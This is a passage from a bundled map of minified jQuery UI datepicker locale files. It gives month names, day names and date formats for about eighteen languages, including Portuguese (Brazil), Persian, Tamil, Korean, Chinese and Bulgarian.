strict\";datepicker.regional[\"pt-BR\"]={closeText:\"Fechar\",prevText:\"&#x3C;Anterior\",nextText:\"Pr\u00f3ximo&#x3E;\",currentText:\"Hoje\",monthNames:[\"Janeiro\",\"Fevereiro\",\"Mar\u00e7o\",\"Abril\",\"Maio\",\"Junho\",\"Julho\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Dezembro\"],monthNamesShort:[\"Jan\",\"Fev\",\"Mar\",\"Abr\",\"Mai\",\"Jun\",\"Jul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dez\"],dayNames:[\"Domingo\",\"Segunda-feira\",\"Ter\u00e7a-feira\",\"Quarta-feira\",\"Quinta-feira\",\"Sexta-feira\",\"S\u00e1bado\"],dayNamesShort:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],dayNamesMin:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],weekHeader:\"Sm\",dateFormat:\"dd/mm/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"pt-BR\"]);return datepicker.regional[\"pt-BR\"];});","jquery/ui-modules/i18n/datepicker-fa.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.fa={closeText:\"\u0628\u0633\u062a\u0646\",prevText:\"&#x3C;\u0642\u0628\u0644\u06cc\",nextText:\"\u0628\u0639\u062f\u06cc&#x3E;\",currentText:\"\u0627\u0645\u0631\u0648\u0632\",monthNames:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\"],monthNamesShort:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],dayNames:[\"\u064a\u06a9\u0634\u0646\u0628\u0647\",\"\u062f\u0648\u0634\u0646\u0628\u0647\",\"\u0633\u0647\u200c\u0634\u0646\u0628\u0647\",\"\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647\",\"\u067e\u0646\u062c\u0634\u0646\u0628\u0647\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\"],dayNamesShort:[\"\u06cc\",\"\u062f\",\"\u0633\",\"\u0686\",\"\u067e\",\"\u062c\",\"\u0634\"],dayNamesMin:[\"\u06cc\",\"\u062f\",\"\u0633\",\"\u0686\",\"\u067e\",\"\u062c\",\"\u0634\"],weekHeader:\"\u0647\u0641\",dateFormat:\"yy/mm/dd\",firstDay:6,isRTL:true,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.fa);return datepicker.regional.fa;});","jquery/ui-modules/i18n/datepicker-ta.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ta={closeText:\"\u0bae\u0bc2\u0b9f\u0bc1\",prevText:\"\u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0ba4\u0bc1\",nextText:\"\u0b85\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\",currentText:\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\",monthNames:[\"\u0ba4\u0bc8\",\"\u0bae\u0bbe\u0b9a\u0bbf\",\"\u0baa\u0b99\u0bcd\u0b95\u0bc1\u0ba9\u0bbf\",\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bc8\",\"\u0bb5\u0bc8\u0b95\u0bbe\u0b9a\u0bbf\",\"\u0b86\u0ba9\u0bbf\",\"\u0b86\u0b9f\u0bbf\",\"\u0b86\u0bb5\u0ba3\u0bbf\",\"\u0baa\u0bc1\u0bb0\u0b9f\u0bcd\u0b9f\u0bbe\u0b9a\u0bbf\",\"\u0b90\u0baa\u0bcd\u0baa\u0b9a\u0bbf\",\"\u0b95\u0bbe\u0bb0\u0bcd\u0ba4\u0bcd\u0ba4\u0bbf\u0b95\u0bc8\",\"\u0bae\u0bbe\u0bb0\u0bcd\u0b95\u0bb4\u0bbf\"],monthNamesShort:[\"\u0ba4\u0bc8\",\"\u0bae\u0bbe\u0b9a\u0bbf\",\"\u0baa\u0b99\u0bcd\",\"\u0b9a\u0bbf\u0ba4\u0bcd\",\"\u0bb5\u0bc8\u0b95\u0bbe\",\"\u0b86\u0ba9\u0bbf\",\"\u0b86\u0b9f\u0bbf\",\"\u0b86\u0bb5\",\"\u0baa\u0bc1\u0bb0\",\"\u0b90\u0baa\u0bcd\",\"\u0b95\u0bbe\u0bb0\u0bcd\",\"\u0bae\u0bbe\u0bb0\u0bcd\"],dayNames:[\"\u0b9e\u0bbe\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\",\"\u0ba4\u0bbf\u0b99\u0bcd\u0b95\u0b9f\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\",\"\u0b9a\u0bc6\u0bb5\u0bcd\u0bb5\u0bbe\u0baf\u0bcd\u0b95\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\",\"\u0baa\u0bc1\u0ba4\u0ba9\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\",\"\u0bb5\u0bbf\u0baf\u0bbe\u0bb4\u0b95\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\",\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\",\"\u0b9a\u0ba9\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0bb4\u0bae\u0bc8\"],dayNamesShort:[\"\u0b9e\u0bbe\u0baf\u0bbf\u0bb1\u0bc1\",\"\u0ba4\u0bbf\u0b99\u0bcd\u0b95\u0bb3\u0bcd\",\"\u0b9a\u0bc6\u0bb5\u0bcd\u0bb5\u0bbe\u0baf\u0bcd\",\"\u0baa\u0bc1\u0ba4\u0ba9\u0bcd\",\"\u0bb5\u0bbf\u0baf\u0bbe\u0bb4\u0ba9\u0bcd\",\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbf\",\"\u0b9a\u0ba9\u0bbf\"],dayNamesMin:[\"\u0b9e\u0bbe\",\"\u0ba4\u0bbf\",\"\u0b9a\u0bc6\",\"\u0baa\u0bc1\",\"\u0bb5\u0bbf\",\"\u0bb5\u0bc6\",\"\u0b9a\"],weekHeader:\"\u041d\u0435\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ta);return datepicker.regional.ta;});","jquery/ui-modules/i18n/datepicker-hu.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.hu={closeText:\"Bez\u00e1r\",prevText:\"Vissza\",nextText:\"El\u0151re\",currentText:\"Ma\",monthNames:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"M\u00e1rcius\",\"\u00c1prilis\",\"M\u00e1jus\",\"J\u00fanius\",\"J\u00falius\",\"Augusztus\",\"Szeptember\",\"Okt\u00f3ber\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"M\u00e1r\",\"\u00c1pr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Szep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"Vas\u00e1rnap\",\"H\u00e9tf\u0151\",\"Kedd\",\"Szerda\",\"Cs\u00fct\u00f6rt\u00f6k\",\"P\u00e9ntek\",\"Szombat\"],dayNamesShort:[\"Vas\",\"H\u00e9t\",\"Ked\",\"Sze\",\"Cs\u00fc\",\"P\u00e9n\",\"Szo\"],dayNamesMin:[\"V\",\"H\",\"K\",\"Sze\",\"Cs\",\"P\",\"Szo\"],weekHeader:\"H\u00e9t\",dateFormat:\"yy.mm.dd.\",firstDay:1,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.hu);return datepicker.regional.hu;});","jquery/ui-modules/i18n/datepicker-fr-CA.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"fr-CA\"]={closeText:\"Fermer\",prevText:\"Pr\u00e9c\u00e9dent\",nextText:\"Suivant\",currentText:\"Aujourd'hui\",monthNames:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\"],monthNamesShort:[\"janv.\",\"f\u00e9vr.\",\"mars\",\"avril\",\"mai\",\"juin\",\"juil.\",\"ao\u00fbt\",\"sept.\",\"oct.\",\"nov.\",\"d\u00e9c.\"],dayNames:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\"],dayNamesShort:[\"dim.\",\"lun.\",\"mar.\",\"mer.\",\"jeu.\",\"ven.\",\"sam.\"],dayNamesMin:[\"D\",\"L\",\"M\",\"M\",\"J\",\"V\",\"S\"],weekHeader:\"Sem.\",dateFormat:\"yy-mm-dd\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"fr-CA\"]);return datepicker.regional[\"fr-CA\"];});","jquery/ui-modules/i18n/datepicker-sk.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.sk={closeText:\"Zavrie\u0165\",prevText:\"&#x3C;Predch\u00e1dzaj\u00faci\",nextText:\"Nasleduj\u00faci&#x3E;\",currentText:\"Dnes\",monthNames:[\"janu\u00e1r\",\"febru\u00e1r\",\"marec\",\"apr\u00edl\",\"m\u00e1j\",\"j\u00fan\",\"j\u00fal\",\"august\",\"september\",\"okt\u00f3ber\",\"november\",\"december\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"nede\u013ea\",\"pondelok\",\"utorok\",\"streda\",\"\u0161tvrtok\",\"piatok\",\"sobota\"],dayNamesShort:[\"Ned\",\"Pon\",\"Uto\",\"Str\",\"\u0160tv\",\"Pia\",\"Sob\"],dayNamesMin:[\"Ne\",\"Po\",\"Ut\",\"St\",\"\u0160t\",\"Pia\",\"So\"],weekHeader:\"Ty\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.sk);return datepicker.regional.sk;});","jquery/ui-modules/i18n/datepicker-af.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.af={closeText:\"Selekteer\",prevText:\"Vorige\",nextText:\"Volgende\",currentText:\"Vandag\",monthNames:[\"Januarie\",\"Februarie\",\"Maart\",\"April\",\"Mei\",\"Junie\",\"Julie\",\"Augustus\",\"September\",\"Oktober\",\"November\",\"Desember\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mrt\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\"],dayNames:[\"Sondag\",\"Maandag\",\"Dinsdag\",\"Woensdag\",\"Donderdag\",\"Vrydag\",\"Saterdag\"],dayNamesShort:[\"Son\",\"Maa\",\"Din\",\"Woe\",\"Don\",\"Vry\",\"Sat\"],dayNamesMin:[\"So\",\"Ma\",\"Di\",\"Wo\",\"Do\",\"Vr\",\"Sa\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.af);return datepicker.regional.af;});","jquery/ui-modules/i18n/datepicker-en-NZ.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"en-NZ\"]={closeText:\"Done\",prevText:\"Prev\",nextText:\"Next\",currentText:\"Today\",monthNames:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"],dayNamesShort:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],dayNamesMin:[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"en-NZ\"]);return datepicker.regional[\"en-NZ\"];});","jquery/ui-modules/i18n/datepicker-sv.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.sv={closeText:\"St\u00e4ng\",prevText:\"&#xAB;F\u00f6rra\",nextText:\"N\u00e4sta&#xBB;\",currentText:\"Idag\",monthNames:[\"januari\",\"februari\",\"mars\",\"april\",\"maj\",\"juni\",\"juli\",\"augusti\",\"september\",\"oktober\",\"november\",\"december\"],monthNamesShort:[\"jan.\",\"feb.\",\"mars\",\"apr.\",\"maj\",\"juni\",\"juli\",\"aug.\",\"sep.\",\"okt.\",\"nov.\",\"dec.\"],dayNamesShort:[\"s\u00f6n\",\"m\u00e5n\",\"tis\",\"ons\",\"tor\",\"fre\",\"l\u00f6r\"],dayNames:[\"s\u00f6ndag\",\"m\u00e5ndag\",\"tisdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f6rdag\"],dayNamesMin:[\"s\u00f6\",\"m\u00e5\",\"ti\",\"on\",\"to\",\"fr\",\"l\u00f6\"],weekHeader:\"Ve\",dateFormat:\"yy-mm-dd\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.sv);return datepicker.regional.sv;});","jquery/ui-modules/i18n/datepicker-az.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.az={closeText:\"Ba\u011fla\",prevText:\"&#x3C;Geri\",nextText:\"\u0130r\u0259li&#x3E;\",currentText:\"Bug\u00fcn\",monthNames:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"\u0130yun\",\"\u0130yul\",\"Avqust\",\"Sentyabr\",\"Oktyabr\",\"Noyabr\",\"Dekabr\"],monthNamesShort:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"\u0130yun\",\"\u0130yul\",\"Avq\",\"Sen\",\"Okt\",\"Noy\",\"Dek\"],dayNames:[\"Bazar\",\"Bazar ert\u0259si\",\"\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131\",\"\u00c7\u0259r\u015f\u0259nb\u0259\",\"C\u00fcm\u0259 ax\u015fam\u0131\",\"C\u00fcm\u0259\",\"\u015e\u0259nb\u0259\"],dayNamesShort:[\"B\",\"Be\",\"\u00c7a\",\"\u00c7\",\"Ca\",\"C\",\"\u015e\"],dayNamesMin:[\"B\",\"B\",\"\u00c7\",\"\u0421\",\"\u00c7\",\"C\",\"\u015e\"],weekHeader:\"Hf\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.az);return datepicker.regional.az;});","jquery/ui-modules/i18n/datepicker-hr.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.hr={closeText:\"Zatvori\",prevText:\"&#x3C;\",nextText:\"&#x3E;\",currentText:\"Danas\",monthNames:[\"Sije\u010danj\",\"Velja\u010da\",\"O\u017eujak\",\"Travanj\",\"Svibanj\",\"Lipanj\",\"Srpanj\",\"Kolovoz\",\"Rujan\",\"Listopad\",\"Studeni\",\"Prosinac\"],monthNamesShort:[\"Sij\",\"Velj\",\"O\u017eu\",\"Tra\",\"Svi\",\"Lip\",\"Srp\",\"Kol\",\"Ruj\",\"Lis\",\"Stu\",\"Pro\"],dayNames:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\"],dayNamesShort:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],dayNamesMin:[\"Ne\",\"Po\",\"Ut\",\"Sr\",\"\u010ce\",\"Pe\",\"Su\"],weekHeader:\"Tje\",dateFormat:\"dd.mm.yy.\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.hr);return datepicker.regional.hr;});","jquery/ui-modules/i18n/datepicker-ko.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ko={closeText:\"\ub2eb\uae30\",prevText:\"\uc774\uc804\ub2ec\",nextText:\"\ub2e4\uc74c\ub2ec\",currentText:\"\uc624\ub298\",monthNames:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\"],monthNamesShort:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\"],dayNames:[\"\uc77c\uc694\uc77c\",\"\uc6d4\uc694\uc77c\",\"\ud654\uc694\uc77c\",\"\uc218\uc694\uc77c\",\"\ubaa9\uc694\uc77c\",\"\uae08\uc694\uc77c\",\"\ud1a0\uc694\uc77c\"],dayNamesShort:[\"\uc77c\",\"\uc6d4\",\"\ud654\",\"\uc218\",\"\ubaa9\",\"\uae08\",\"\ud1a0\"],dayNamesMin:[\"\uc77c\",\"\uc6d4\",\"\ud654\",\"\uc218\",\"\ubaa9\",\"\uae08\",\"\ud1a0\"],weekHeader:\"\uc8fc\",dateFormat:\"yy. m. d.\",firstDay:0,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\ub144\"};datepicker.setDefaults(datepicker.regional.ko);return datepicker.regional.ko;});","jquery/ui-modules/i18n/datepicker-de-AT.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"de-AT\"]={closeText:\"Schlie\u00dfen\",prevText:\"&#x3C;Zur\u00fcck\",nextText:\"Vor&#x3E;\",currentText:\"Heute\",monthNames:[\"J\u00e4nner\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\"],monthNamesShort:[\"J\u00e4n\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\"],dayNames:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\"],dayNamesShort:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],dayNamesMin:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],weekHeader:\"KW\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"de-AT\"]);return datepicker.regional[\"de-AT\"];});","jquery/ui-modules/i18n/datepicker-it.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.it={closeText:\"Chiudi\",prevText:\"&#x3C;Prec\",nextText:\"Succ&#x3E;\",currentText:\"Oggi\",monthNames:[\"Gennaio\",\"Febbraio\",\"Marzo\",\"Aprile\",\"Maggio\",\"Giugno\",\"Luglio\",\"Agosto\",\"Settembre\",\"Ottobre\",\"Novembre\",\"Dicembre\"],monthNamesShort:[\"Gen\",\"Feb\",\"Mar\",\"Apr\",\"Mag\",\"Giu\",\"Lug\",\"Ago\",\"Set\",\"Ott\",\"Nov\",\"Dic\"],dayNames:[\"Domenica\",\"Luned\u00ec\",\"Marted\u00ec\",\"Mercoled\u00ec\",\"Gioved\u00ec\",\"Venerd\u00ec\",\"Sabato\"],dayNamesShort:[\"Dom\",\"Lun\",\"Mar\",\"Mer\",\"Gio\",\"Ven\",\"Sab\"],dayNamesMin:[\"Do\",\"Lu\",\"Ma\",\"Me\",\"Gi\",\"Ve\",\"Sa\"],weekHeader:\"Sm\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.it);return datepicker.regional.it;});","jquery/ui-modules/i18n/datepicker-zh-CN.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"zh-CN\"]={closeText:\"\u5173\u95ed\",prevText:\"&#x3C;\u4e0a\u6708\",nextText:\"\u4e0b\u6708&#x3E;\",currentText:\"\u4eca\u5929\",monthNames:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\"],monthNamesShort:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\"],dayNames:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\"],dayNamesShort:[\"\u5468\u65e5\",\"\u5468\u4e00\",\"\u5468\u4e8c\",\"\u5468\u4e09\",\"\u5468\u56db\",\"\u5468\u4e94\",\"\u5468\u516d\"],dayNamesMin:[\"\u65e5\",\"\u4e00\",\"\u4e8c\",\"\u4e09\",\"\u56db\",\"\u4e94\",\"\u516d\"],weekHeader:\"\u5468\",dateFormat:\"yy-mm-dd\",firstDay:1,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\u5e74\"};datepicker.setDefaults(datepicker.regional[\"zh-CN\"]);return datepicker.regional[\"zh-CN\"];});","jquery/ui-modules/i18n/datepicker-en-GB.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"en-GB\"]={closeText:\"Done\",prevText:\"Prev\",nextText:\"Next\",currentText:\"Today\",monthNames:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"],dayNamesShort:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],dayNamesMin:[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],weekHeader:\"Wk\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"en-GB\"]);return datepicker.regional[\"en-GB\"];});","jquery/ui-modules/i18n/datepicker-bg.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.bg={closeText:\"\u0437\u0430\u0442\u0432\u043e\u0440\u0438\",prevText:\"&#x3C;\u043d\u0430\u0437\u0430\u0434\",nextText:\"\u043d\u0430\u043f\u0440\u0435\u0434&#x3E;\",nextBigText:\"&#x3E;&#x3E;\",currentText:\"\u0434\u043d\u0435\u0441\",monthNames:[\"\u042f\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\"],monthNamesShort:[\"\u042f\u043d\u0443\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0432\",\"\u0414\u0435\u043a\"],dayNames:[\"\u041d\u0435\u0434\u0435\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u044f\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a\",\"\u041f\u0435\u0442\u044a\u043a\",\"\u0421\u044a\u0431\u043e\u0442\u0430\"],dayNamesShort:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0412\u0442\u043e\",\"\u0421\u0440\u044f\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u044a\u0431\"],dayNamesMin:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u044a\"],weekHeader:\"Wk\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.bg);return datepicker.regional.bg;});","jquery/ui-modules/i18n/datepicker-kk.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use 